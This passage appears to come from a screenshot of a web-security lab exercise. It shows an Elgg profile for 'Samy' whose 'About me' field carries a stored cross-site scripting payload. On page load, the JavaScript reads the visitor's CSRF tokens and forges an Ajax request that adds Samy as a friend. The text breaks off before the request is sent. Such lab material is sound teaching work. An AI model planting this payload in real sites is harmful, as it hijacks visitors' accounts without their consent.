 Edit profile
Display name
Samy
About me
Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.xsslabelgg.com/action/friends/add?friend=47" + ts + token;
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest(); Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");